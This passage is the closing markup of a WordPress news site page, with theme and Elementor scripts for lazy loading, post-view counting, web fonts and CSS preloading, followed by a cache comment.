					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=1705&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 02:54:02 -->